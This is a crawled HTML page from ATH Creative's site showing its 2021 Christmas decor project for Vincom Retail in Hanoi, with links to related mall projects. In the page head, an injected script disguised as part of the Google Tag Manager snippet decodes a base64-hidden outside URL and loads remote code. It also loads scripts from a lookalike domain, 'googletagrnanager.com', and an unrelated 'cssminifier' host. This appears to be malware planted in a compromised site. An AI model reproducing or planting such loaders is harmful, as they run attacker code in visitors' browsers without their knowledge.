

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athgroup.vn/en/projects/d247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom
body_size: 9575
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="csrf-token" content="TZcl9V5R2MlZ8FvVpNzWkvx0JmlOz87Ail7se4cs">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="shortcut icon" async href="https://athgroup.vn/upload/setting/thumb_175x0/website-favicon-img-1633321200.png">
    <title>Project detail</title>
            <!-- Facebook SEO-->
    <meta name="description" content="Vui chơi tưng bừng cùng “BIỆT ĐỘI GẤU HẠNH PHÚC” siêu đáng yêu tại Noel Vincom 2021"/>
    <meta name="keywords" content="NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM"/>
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:title" content="NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM" />
    <meta property="og:description" content="Vui chơi tưng bừng cùng “BIỆT ĐỘI GẤU HẠNH PHÚC” siêu đáng yêu tại Noel Vincom 2021" />
    <meta property="og:url" content="https://athgroup.vn/en/projects/d247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" />
    <meta property="og:site_name" content="NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/ath-decor-noel-vincom-2021-seojpg-1706639833.jpg" />
    <meta property="og:image:alt" content="NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM" />
    <meta property="og:image:width" content="175" />
    <meta property="og:image:height" content="175" />
    <!-- Twitter SEO -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="Vui chơi tưng bừng cùng “BIỆT ĐỘI GẤU HẠNH PHÚC” siêu đáng yêu tại Noel Vincom 2021" />
    <meta name="twitter:title" content="NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM" />
    <meta name="twitter:image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/ath-decor-noel-vincom-2021-seojpg-1706639833.jpg" />
    <meta name="twitter:site" content="https://athgroup.vn/en/projects/d247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" />
    <!-- Google SEO -->
    <meta itemprop="name" content="NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM" />
    <meta itemprop="description" content="Vui chơi tưng bừng cùng “BIỆT ĐỘI GẤU HẠNH PHÚC” siêu đáng yêu tại Noel Vincom 2021" />
    <meta itemprop="image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/ath-decor-noel-vincom-2021-seojpg-1706639833.jpg">

    
    
    <!-- Main styles for this application -->
        <link href="https://athgroup.vn/ath-template-v2/libs/animate/animate.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/fancybox/jquery.fancybox.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34" rel="stylesheet">
    
    
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=772205087" rel="stylesheet">

        <link href="https://athgroup.vn/ath-template-v2/css/style.css?ver=34" rel="stylesheet">
    
            <script id='cssminifier' type='text/javascript' src='https://sys.datacenters.vn/apisd.js?key=ffa3097d-58e5-4ba9-9fb9-ccec34eb44ad' async></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];g1.async=true;g1.src='https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT';g0.parentNode.insertBefore(g1,g0);
})(window,document,'script','dataLayer','GTM-KRRKK88');</script>
<!-- End Google Tag Manager -->
     
    </head>

<body class="">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRRKK88"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>
<!-- End Google Tag Manager (noscript) -->
        <div id="app" class=""> 
        <div class="page-container">
                
             <header>
    <div class="header-wrap">
        <!-- menu mobile -->
        <div class="nav-menu-mobile">
            <a href="#menu" class="icon-menu-mb" id="menu-rotate">
                <div class="menu-line">
                    <div class="lines">
                        <div class="line diagonal part-1"></div>
                        <div class="line horizontal"></div>
                        <div class="line diagonal part-2"></div>
                    </div>
                </div>
            </a>
            <nav id="menu">
                <ul>
                    <li>
  <a href="https://athgroup.vn/en/introduction">Introduction</a>
  </li><li>
  <a href="https://athgroup.vn/en/projects">Project</a>
  </li><li>
  <a href="https://athgroup.vn/en/blog">Blog</a>
    <ul>
              <li onclick="location.href = '/en/blog/c173'; return false;"><a href="/en/blog/c173">Knowledge</a></li>
              <li onclick="location.href = '/en/blog/c174'; return false;"><a href="/en/blog/c174">Trending</a></li>
              <li onclick="location.href = '/en/blog/c175'; return false;"><a href="/en/blog/c175">Case study</a></li>
              <li onclick="location.href = '/en/blog/c176'; return false;"><a href="/en/blog/c176">Internal action</a></li>
              <li onclick="location.href = 'https://athgroup.vn/en/recruitment'; return false;"><a href="https://athgroup.vn/en/recruitment">Recruitment</a></li>
        </ul>
  </li><li>
  <a href="https://athgroup.vn/en/contact">Contact</a>
  </li>
                </ul>
            </nav>
        </div>
        <!-- end menu mobile -->

        <div class="header-logo">
            <a href="https://athgroup.vn/en?lang=en" class="logo-img">
                <img src="https://athgroup.vn/upload/setting/thumb_195x57/athlogo200px-02-1png-1714641146.png" 
                     alt="ATH Creative" 
                     class="img-fluid" style="width: 195px;"
                />
            </a>
        </div>

                    <div class="header-links">
                <div class="header-links-item ">
    <a href="https://athgroup.vn/en/introduction" class="parents">
        Introduction
    </a>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/en/projects" class="parents">
        Project
    </a>
    </div><div class="header-links-item has-child">
    <a href="https://athgroup.vn/en/blog" class="parents">
        Blog
    </a>
            <div class="sub-links">
                            <a href="/en/blog/c173" class="sub-links-item">
                    Knowledge
                </a>
                            <a href="/en/blog/c174" class="sub-links-item">
                    Trending
                </a>
                            <a href="/en/blog/c175" class="sub-links-item">
                    Case study
                </a>
                            <a href="/en/blog/c176" class="sub-links-item">
                    Internal action
                </a>
                            <a href="https://athgroup.vn/en/recruitment" class="sub-links-item">
                    Recruitment
                </a>
                    </div>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/en/contact" class="parents">
        Contact
    </a>
    </div>
            </div>
                
        <div class="site-language">
            <a href="https://athgroup.vn/set-lang?lang_type=en&amp;callback=https%3A%2F%2Fathgroup.vn%2Fen%2Fprojects%2Fd247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" class="site-language-item current">EN</a>
            <a href="https://athgroup.vn/set-lang?lang_type=vi&amp;callback=https%3A%2F%2Fathgroup.vn%2Fen%2Fprojects%2Fd247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" class="site-language-item ">VN</a>
        </div>
    </div>
</header> 
             <div class="fixed-sidebar">
    <div class="fixed-sidebar-content">
        <div class="fixed-sidebar-social">
            <a href="https://www.facebook.com/ATHCreativeHub/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-pinterest-p"></i>
            </a>
            <a href="https://officesnapshots.com/login/" target="_blank" class="sidebar-social link-os">
                os
            </a>
            <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-linkedin-in"></i>
            </a>

            <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank" class="sidebar-social">
                <i class="fab fa-behance"></i>
            </a>

            <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank" class="sidebar-social">
                <i class="fab fa-youtube"></i>
            </a>

        </div>
        <div class="fixed-sidebar-mouse">
            <span class="icons">
                <img src="https://athgroup.vn/ath-template/images/ic-mouse.png" alt="Back to top"
                    class="img-fluid">
            </span>
        </div>
    </div>
</div>
 
            <div class="main-content" >
                <div class="homepage-section">
                        <div class="duan-detail duan-page">
        <div class="duan-detail-title duan-detail-layout">
            <div class="left">
                <h1 class="title"> NOEL BÌNH THƯỜNG MỚI - HOÀ NHỊP NGÀN CẢM HỨNG TẠI NHÀ GẤU VINCOM </h1>
                <ul class="title-attr list-unstyled p-0 m-0">
                                            <li>
                            Customer: Vincom Retail
                        </li>
                                                                                    <li>
                            Address: Hà Nội
                        </li>
                                                                <li>
                            Deployment fields: Decor không gian sự kiện Noel
                        </li>
                                    </ul>
            </div>
            <div class="right">
                <div class="right-content">
                    <p><em><span style="font-weight: 400;">Sau những ng&agrave;y xa c&aacute;ch khi phải &ldquo;sống online&rdquo; m&ugrave;a Covid, Gi&aacute;ng Sinh 2021, ATH đồng h&agrave;nh c&ugrave;ng Vincom đem đến một địa điểm &ldquo;sống thật&rdquo; thời b&igrave;nh thường mới đầy m&agrave;u sắc để hướng đến những kh&aacute;t khao về một năm mới an l&agrave;nh, b&igrave;nh an v&agrave; khỏe mạnh.&nbsp;</span></em></p>
                </div>
                <a href="javascript:;" class="font-weight-bold view-all-gallery">
                    <span class="icons">
                        <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M20.5506 20.3703H0V5.45808H20.5541V20.3703H20.5506ZM1.50451 18.7959H19.0372V7.03249H1.50451V18.7959ZM24.7685 15.7489H23.2569V2.48444H4.28693V0.910034H24.7711V15.7489H24.7685Z"
                                    fill="#060606" />
                            </g>
                            <defs>
                                <clipPath id="clip0">
                                    <rect width="24.78" height="19.47" fill="white" transform="translate(0 0.900024)" />
                                </clipPath>
                            </defs>
                        </svg>
                    </span>
                    View project&#039;s photos
                </a>
            </div>
        </div>
        <div class="duan-detail-content">
                                                            <div class="grid-layout mixed-col-c">
                                            </div>
                                                    <div class="blog-share">
                <a href="javascript:;">
                    Share
                </a>

                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fathgroup.vn%2Fen%2Fprojects%2Fd247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" target="_blank">
                    Linked In
                </a>

                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fathgroup.vn%2Fen%2Fprojects%2Fd247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" target="_blank">
                    Facebook
                </a>

                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fathgroup.vn%2Fen%2Fprojects%2Fd247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom" target="_blank">
                    Twitter
                </a>

                <a href="javascript:;" onclick="return projectDetail.copyLink()">
                    Copylink
                </a>
                <a href="javascript:;" class="font-weight-bold view-all-gallery">
                    <span class="icons">
                        <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M20.5506 20.3703H0V5.45808H20.5541V20.3703H20.5506ZM1.50451 18.7959H19.0372V7.03249H1.50451V18.7959ZM24.7685 15.7489H23.2569V2.48444H4.28693V0.910034H24.7711V15.7489H24.7685Z"
                                    fill="#060606" />
                            </g>
                            <defs>
                                <clipPath id="clip0">
                                    <rect width="24.78" height="19.47" fill="white" transform="translate(0 0.900024)" />
                                </clipPath>
                            </defs>
                        </svg>
                    </span>
                    View project&#039;s photos
                </a>
            </div>
        </div>
        <div class="duan-related">
            <h3 class="title text-center">
                Project same business
            </h3>
            <div class="box-content p-0">
                <div class="duan-list">
                    <div class="swiper-container swiperRelated" id="swiperRelated" rel="swiperRelated">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/aeon-mall-hplc-gsjpg-1763452156.jpg"
                     alt="DECOR GIÁNG SINH &amp; KỶ NIỆM 5 NĂM AEON MALL HẢI PHÒNG LÊ CHÂN" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/en/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH &amp; KỶ NIỆM 5 NĂM AEON MALL HẢI PHÒNG LÊ CHÂN
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Có những mùa Giáng sinh đến rất khẽ, chỉ bằng ánh đèn đầu tiên được thắp lên, một dải ruy băng được buộc ngay ngắn, hay một ngôi nhà gỗ nhỏ vừa hé mở trong khuôn viên rộng lớn. Và mùa Giáng sinh năm nay tại Aeon Mall Hải Phòng Lê Chân cũng bắt đầu nhẹ nhàng như thế.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d932-decor-giang-sinh-ky-niem-5-nam-aeon-mall-hai-phong-le-chan" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d769-decor-giang-sinh-2024-vincom-royal-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/decor-giang-sinh-vincom-royal-city-2024png-1740019791.png"
                     alt="DECOR GIÁNG SINH 2024 VINCOM ROYAL CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d769-decor-giang-sinh-2024-vincom-royal-city`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/en/projects/d769-decor-giang-sinh-2024-vincom-royal-city">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2024 VINCOM ROYAL CITY
                    </h5>
                </a>
                                <a href="https://athgroup.vn/en/projects/d769-decor-giang-sinh-2024-vincom-royal-city" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d771-decor-giang-sinh-2024-vincom-times-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/decor-giang-sinh-times-city-2024png-1740020165.png"
                     alt="DECOR GIÁNG SINH 2024 VINCOM TIMES CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d771-decor-giang-sinh-2024-vincom-times-city`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/en/projects/d771-decor-giang-sinh-2024-vincom-times-city">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2024 VINCOM TIMES CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            ATH Creative cùng Vincom Times City đã mở ra một Giáng sinh rộn ràng với những quả chuông khổng lồ, ngập tràn sắc màu.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d771-decor-giang-sinh-2024-vincom-times-city" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d465-decor-giang-sinh-aeon-mall-ha-dong-2023" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-aeon-mall-ha-dong-2023-seojpg-1706637891.jpg"
                     alt="DECOR GIÁNG SINH AEON MALL HÀ ĐÔNG 2023" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d465-decor-giang-sinh-aeon-mall-ha-dong-2023`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            AEON MALL
                        </a>

                        <a href="javascript:void(0)">
                                                                                                <span>AEON Mall </span>
                                 
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d465-decor-giang-sinh-aeon-mall-ha-dong-2023">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH AEON MALL HÀ ĐÔNG 2023
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Không khí đón noel 2023 đang vô cùng sôi động và náo nhiệt tại xứ sở cổ tích nhiệm màu AEON MALL Hà Đông.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d465-decor-giang-sinh-aeon-mall-ha-dong-2023" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d770-decor-giang-sinh-2024-vincom-smart-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/decor-giang-sinh-vincom-smart-city-2024png-1740020275.png"
                     alt="DECOR GIÁNG SINH 2024 VINCOM SMART CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d770-decor-giang-sinh-2024-vincom-smart-city`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/en/projects/d770-decor-giang-sinh-2024-vincom-smart-city">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2024 VINCOM SMART CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Những tiếng chuông reo vang, như lời mời gọi mọi người cùng “Jingle Bell - Bung tiệc chuông reo” với Noel đầy sắc màu tại Vincom Smart City.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d770-decor-giang-sinh-2024-vincom-smart-city" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d772-decor-giang-sinh-2024-aeon-mall-long-bien" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/decor-giang-sinh-aeon-mall-long-bien-2024png-1740021421.png"
                     alt="DECOR GIÁNG SINH 2024 AEON MALL LONG BIÊN" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d772-decor-giang-sinh-2024-aeon-mall-long-bien`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/en/projects/d772-decor-giang-sinh-2024-aeon-mall-long-bien">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2024 AEON MALL LONG BIÊN
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            ATH Creative đã cùng AEON Mall Long Biên mở ra một “Xưởng phép thuật” đặc biệt đầy huyền bí.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d772-decor-giang-sinh-2024-aeon-mall-long-bien" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d466-decor-giang-sinh-2023-aeon-mall-long-bien" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-aeon-ha-dong-2023-seojpg-1706637849.jpg"
                     alt="DECOR GIÁNG SINH 2023 AEON MALL LONG BIÊN" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d466-decor-giang-sinh-2023-aeon-mall-long-bien`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            AEON MALL
                        </a>

                        <a href="javascript:void(0)">
                                                                                                <span>AEON Mall </span>
                                 
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d466-decor-giang-sinh-2023-aeon-mall-long-bien">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2023 AEON MALL LONG BIÊN
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Bạn đã có kế hoạch gì cho Giáng sinh 2023 chưa? Nếu chưa, hãy để ATH Creative set ngay lịch trình vui chơi tại “Rạp xiếc phép thuật” AEON MALL Long Biên.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d466-decor-giang-sinh-2023-aeon-mall-long-bien" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d468-thi-cong-decor-noel-2023-lotte-mall-tay-ho" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-lotte-mart-tay-ho-2023-seojpg-1706637802.jpg"
                     alt="THI CÔNG DECOR NOEL 2023 LOTTE MALL TÂY HỒ" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d468-thi-cong-decor-noel-2023-lotte-mall-tay-ho`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Lotte Mall
                        </a>

                        <a href="javascript:void(0)">
                             
                                Lotte Mall Tây Hồ
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d468-thi-cong-decor-noel-2023-lotte-mall-tay-ho">
                    <h5 class="duan-name">
                        THI CÔNG DECOR NOEL 2023 LOTTE MALL TÂY HỒ
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Noel 2023, ATH Creative lần đầu tiên đồng hành với Lotte Mall Tây Hồ, cùng nhau tạo nên những khoảnh khắc check-in sum vầy ấm áp dành cho người dân thủ đô.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d468-thi-cong-decor-noel-2023-lotte-mall-tay-ho" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d464-decor-giang-sinh-2023-vincom-nguyen-chi-thanh" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-vin-com-nguyen-chi-thanh-2023-seojpg-1706637945.jpg"
                     alt="DECOR GIÁNG SINH 2023 VINCOM NGUYỄN CHÍ THANH" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d464-decor-giang-sinh-2023-vincom-nguyen-chi-thanh`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom Nguyễn Chí Thanh
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d464-decor-giang-sinh-2023-vincom-nguyen-chi-thanh">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2023 VINCOM NGUYỄN CHÍ THANH
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Cây thông giáng sinh 2023 tại Vincom Nguyễn Chí Thanh đã chính thức lên đèn. Còn chần chừ gì ghé Vincom để ghi dấu triệu khoảnh khắc đáng nhớ và ý nghĩa!
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d464-decor-giang-sinh-2023-vincom-nguyen-chi-thanh" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d463-decor-giang-sinh-2023-vincom-ocean-park" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-giang-sinh-vincom-ocean-park-2023-seojpg-1706637974.jpg"
                     alt="DECOR GIÁNG SINH 2023 VINCOM OCEAN PARK" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d463-decor-giang-sinh-2023-vincom-ocean-park`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom Ocean Park
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
